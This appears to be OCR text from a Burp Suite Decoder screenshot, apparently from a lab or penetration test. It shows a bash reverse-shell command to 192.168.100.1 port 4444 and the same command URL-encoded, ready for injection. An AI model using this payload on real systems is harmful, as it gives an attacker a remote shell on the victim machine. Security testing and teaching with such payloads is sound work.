 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c "bash -i >& /dev/tcp/192.168.100.1/4444 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%30%30%2e%31%2f%34%34%34%34%20%30%3e%26%31%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode